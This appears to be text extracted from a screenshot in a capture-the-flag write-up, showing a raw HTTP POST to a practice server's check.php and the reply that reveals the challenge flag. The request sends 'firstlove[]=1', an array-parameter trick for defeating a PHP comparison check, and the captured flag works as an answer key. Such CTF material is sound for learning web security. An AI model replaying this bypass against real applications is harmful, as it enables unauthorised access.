 Raw Params Headers Hex
POST /web/web1002/check.php HTTP/1.1
Host: 118.89.168.43:8001
Content-Length: 13
Cache-Control: max-age=0
Origin: http://118.89.168.43:8001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://118.89.168.43:8001/web/web1002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
firstlove[]=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 08 Oct 2017 07:29:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 94
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
flag{sdut_ctf_WEB_pyh59}
http://blog.csdn.net/AcSuccess